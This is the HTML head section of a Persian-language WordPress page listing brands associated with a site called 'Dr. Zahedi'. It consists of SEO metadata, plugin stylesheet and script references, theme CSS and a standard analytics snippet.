

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drzahedi.me/portfolio/
body_size: 21479
content:
<!doctype html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- بهینه‌سازی موتور جستجو توسط Rank Math - https://rankmath.com/ -->
<title>برندها - دکتر زاهدی</title>
<meta name="description" content="برندهای همراه باشگاه پزشکان ایران گروه سرمایه گذاری پیشگامان مجتمع چاپ و نشر پیشگامان پیشگامان اکسپرس انتشارات پیشگامان پیشگامان ونچرز پیشگامان پی پیشگامان"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drzahedi.me/portfolio/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="برندها - دکتر زاهدی" />
<meta property="og:description" content="برندهای همراه باشگاه پزشکان ایران گروه سرمایه گذاری پیشگامان مجتمع چاپ و نشر پیشگامان پیشگامان اکسپرس انتشارات پیشگامان پیشگامان ونچرز پیشگامان پی پیشگامان" />
<meta property="og:url" content="https://drzahedi.me/portfolio/" />
<meta property="og:site_name" content="دکتر زاهدی" />
<meta property="og:updated_time" content="2024-10-16T23:58:54+03:30" />
<meta property="article:published_time" content="2646-01-06T22:08:51+00:00" />
<meta property="article:modified_time" content="2646-01-06T23:58:54+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="برندها - دکتر زاهدی" />
<meta name="twitter:description" content="برندهای همراه باشگاه پزشکان ایران گروه سرمایه گذاری پیشگامان مجتمع چاپ و نشر پیشگامان پیشگامان اکسپرس انتشارات پیشگامان پیشگامان ونچرز پیشگامان پی پیشگامان" />
<meta name="twitter:label1" content="زمان خواندن" />
<meta name="twitter:data1" content="کمتر از یک دقیقه" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://drzahedi.me/#person","name":"\u062f\u06a9\u062a\u0631 \u0632\u0627\u0647\u062f\u06cc","logo":{"@type":"ImageObject","@id":"https://drzahedi.me/#logo","url":"https://drzahedi.me/wp-content/uploads/2024/09/Layer_1234-150x150.png","contentUrl":"https://drzahedi.me/wp-content/uploads/2024/09/Layer_1234-150x150.png","caption":"\u062f\u06a9\u062a\u0631 \u0632\u0627\u0647\u062f\u06cc","inLanguage":"fa-IR"},"image":{"@type":"ImageObject","@id":"https://drzahedi.me/#logo","url":"https://drzahedi.me/wp-content/uploads/2024/09/Layer_1234-150x150.png","contentUrl":"https://drzahedi.me/wp-content/uploads/2024/09/Layer_1234-150x150.png","caption":"\u062f\u06a9\u062a\u0631 \u0632\u0627\u0647\u062f\u06cc","inLanguage":"fa-IR"}},{"@type":"WebSite","@id":"https://drzahedi.me/#website","url":"https://drzahedi.me","name":"\u062f\u06a9\u062a\u0631 \u0632\u0627\u0647\u062f\u06cc","publisher":{"@id":"https://drzahedi.me/#person"},"inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://drzahedi.me/portfolio/#webpage","url":"https://drzahedi.me/portfolio/","name":"\u0628\u0631\u0646\u062f\u0647\u0627 - \u062f\u06a9\u062a\u0631 \u0632\u0627\u0647\u062f\u06cc","datePublished":"2024-10-16T22:08:51+03:30","dateModified":"2024-10-16T23:58:54+03:30","isPartOf":{"@id":"https://drzahedi.me/#website"},"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://drzahedi.me/author/admin/","name":"admin","url":"https://drzahedi.me/author/admin/","image":{"@type":"ImageObject","@id":"https://drzahedi.me/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","url":"https://drzahedi.me/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg","caption":"admin","inLanguage":"fa-IR"},"sameAs":["https://drzahedi.me"]},{"@type":"Article","headline":"\u0628\u0631\u0646\u062f\u0647\u0627 - \u062f\u06a9\u062a\u0631 \u0632\u0627\u0647\u062f\u06cc","datePublished":"2024-10-16T22:08:51+03:30","dateModified":"2024-10-16T23:58:54+03:30","author":{"@id":"https://drzahedi.me/author/admin/","name":"admin"},"publisher":{"@id":"https://drzahedi.me/#person"},"description":"\u0628\u0631\u0646\u062f\u0647\u0627\u06cc \u0647\u0645\u0631\u0627\u0647 \u0628\u0627\u0634\u06af\u0627\u0647 \u067e\u0632\u0634\u06a9\u0627\u0646 \u0627\u06cc\u0631\u0627\u0646 \u06af\u0631\u0648\u0647 \u0633\u0631\u0645\u0627\u06cc\u0647 \u06af\u0630\u0627\u0631\u06cc \u067e\u06cc\u0634\u06af\u0627\u0645\u0627\u0646 \u0645\u062c\u062a\u0645\u0639 \u0686\u0627\u067e \u0648 \u0646\u0634\u0631 \u067e\u06cc\u0634\u06af\u0627\u0645\u0627\u0646 \u067e\u06cc\u0634\u06af\u0627\u0645\u0627\u0646 \u0627\u06a9\u0633\u067e\u0631\u0633 \u0627\u0646\u062a\u0634\u0627\u0631\u0627\u062a \u067e\u06cc\u0634\u06af\u0627\u0645\u0627\u0646 \u067e\u06cc\u0634\u06af\u0627\u0645\u0627\u0646 \u0648\u0646\u0686\u0631\u0632 \u067e\u06cc\u0634\u06af\u0627\u0645\u0627\u0646 \u067e\u06cc \u067e\u06cc\u0634\u06af\u0627\u0645\u0627\u0646","name":"\u0628\u0631\u0646\u062f\u0647\u0627 - \u062f\u06a9\u062a\u0631 \u0632\u0627\u0647\u062f\u06cc","@id":"https://drzahedi.me/portfolio/#richSnippet","isPartOf":{"@id":"https://drzahedi.me/portfolio/#webpage"},"inLanguage":"fa-IR","mainEntityOfPage":{"@id":"https://drzahedi.me/portfolio/#webpage"}}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="دکتر زاهدی &raquo; خوراک" href="https://drzahedi.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="دکتر زاهدی &raquo; خوراک دیدگاه‌ها" href="https://drzahedi.me/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drzahedi.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrzahedi.me%2Fportfolio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drzahedi.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrzahedi.me%2Fportfolio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://drzahedi.me/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://drzahedi.me/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='spot-shop-css' href='https://drzahedi.me/wp-content/plugins/spotplayer/shop.css?ver=6.9' media='all' />
<style id='spot-shop-inline-css'>
#sp_license > BUTTON {background: #6611dd} #sp B {color: #6611dd} #sp_players > DIV {background: rgba(102,17,221,0.05)}
/*# sourceURL=spot-shop-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://drzahedi.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://drzahedi.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://drzahedi.me/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://drzahedi.me/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://drzahedi.me/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://drzahedi.me/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://drzahedi.me/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://drzahedi.me/wp-content/uploads/elementor/css/post-6.css?ver=1767537191' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://drzahedi.me/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.16.1' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://drzahedi.me/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://drzahedi.me/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://drzahedi.me/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://drzahedi.me/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://drzahedi.me/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://drzahedi.me/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://drzahedi.me/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://drzahedi.me/wp-content/plugins/elementor-pro/assets/css/widget-search-form-rtl.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://drzahedi.me/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart-rtl.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://drzahedi.me/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://drzahedi.me/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://drzahedi.me/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://drzahedi.me/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://drzahedi.me/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://drzahedi.me/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://drzahedi.me/wp-content/plugins/elementor-pro/assets/css/widget-flip-box-rtl.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://drzahedi.me/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-8119-css' href='https://drzahedi.me/wp-content/uploads/elementor/css/post-8119.css?ver=1767546053' media='all' />
<link rel='stylesheet' id='elementor-post-21-css' href='https://drzahedi.me/wp-content/uploads/elementor/css/post-21.css?ver=1767537192' media='all' />
<link rel='stylesheet' id='elementor-post-190-css' href='https://drzahedi.me/wp-content/uploads/elementor/css/post-190.css?ver=1767537192' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_rtl-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/css/um.rtl.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://drzahedi.me/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' media='all' />
<script src="https://drzahedi.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drzahedi.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://drzahedi.me/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://drzahedi.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://drzahedi.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://drzahedi.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://drzahedi.me/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://drzahedi.me/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://drzahedi.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drzahedi.me/wp-json/wp/v2/pages/8119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drzahedi.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://drzahedi.me/?p=8119' />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"fa"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-TW09C6NMHH"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-TW09C6NMHH');
		</script>

